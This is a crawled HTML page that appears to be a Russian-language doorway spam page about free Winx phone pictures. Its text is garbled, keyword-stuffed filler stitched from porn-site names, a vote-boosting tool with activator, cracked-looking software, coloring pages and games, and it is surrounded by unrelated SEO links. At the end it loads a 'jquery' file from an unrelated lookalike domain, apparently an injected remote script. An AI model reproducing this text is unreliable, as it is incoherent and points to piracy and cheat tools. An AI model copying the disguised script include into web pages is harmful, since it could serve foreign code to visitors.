

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-skachat-kartinki-na-telefon-besplatno-vinks.html
body_size: 2555
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки на телефон бесплатно винкс - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки на телефон бесплатно винкс</h2>
                            </header>
                            <p>2019 ssSEXxx.net: Отборное Порно и Эротика. Видео и Фото. Смотреть Онлайн и Скачать Бесплатно HD без. (February 19, 2015) скачать vk winder 0.3. 1a накрутка голосов активатор. Advanced SystemCare Pro 9.1.0.1090 лицензионный. Картинки раскраски про школу для детей: школа класс, ученики. Распечатать картинки. Играть онлайн в лучшие игры шарики бесплатно. Шарики играть онлайн можно на страницах. Раскраска птицы для детей - это черно-белые картинки разнообразных птиц таких как: сова. Раскраски леди Баг и супер-кот познакомит девочек и мальчиков с героями одноимённой. Отличные Раскраски Лего для ваших детей которые можно скачать или распечатать бесплатно. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-smart-safe-iphone.html">Smart safe iphone</a></li>
                                <li><a href="shcfv-blank-inventarizacii-transportnyh-sredstv.html">Бланк инвентаризации транспортных средств</a></li>
                                <li><a href="shcfv-skachat-simulyator-bitboksa-3.html">Скачать симулятор битбокса 3</a></li>
                                <li><a href="shcfv-anime-pro-knigu-smerti.html">Аниме про книгу смерти</a></li>
                                <li><a href="shcfv-handrite-note-notepad-pro-skachat-na-android.html">Handrite note notepad pro скачать на андроид</a></li>
                                <li><a href="shcfv-skachat-pesnyu-sm-panka.html">Скачать песню см панка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- Порно, Секс и Эротика. Видео и Фото.</li>
<li>Vk Winder 0.3.1A Накрутка Голосов Код Активации - lightreiki.</li>
<li>Игры для девочек онлайн — играть бесплатно.</li>
<li>Раскраски про школу. Распечатать картинки бесплатно.</li>
<li>Игры Шарики - играть бесплатно на Game-Game.</li>
<li>Раскраски птицы. Скачать и распечатать раскраски Птиц.</li>
<li>Раскраски леди Баг и супер-кот. Распечатать картинки для.</li>
<li>Раскраски Лего (Lego). Скачать и распечатать раскраски Лего.</li>
<li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-zayavlenie-ob-otsutstvii-v-sude-istca.html">Заявление об отсутствии в суде истца</a></li>
                                            <li><a href="shcfv-slovar-russkogo-yazyka-tebe-v-pomosch.html">Словарь русского языка тебе в помощь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-algebra-9-klass-makarychev-2013.html">Скачать алгебра 9 класс макарычев 2013</a></li>
                                            <li><a href="shcfv-prezentac-ya-kazki-brat-v-gr-mm.html">Презентація казки братів грімм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-tambov-tulinovka.html">Расписание тамбов тулиновка</a></li>
                                            <li><a href="shcfv-skachat-knigi-demchenko-a-v.html">Скачать книги демченко а в</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-zona-doktor.html">Zona доктор</a></li>
                                            <li><a href="shcfv-kniga-dezha-vyu.html">Книга дежа вю</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
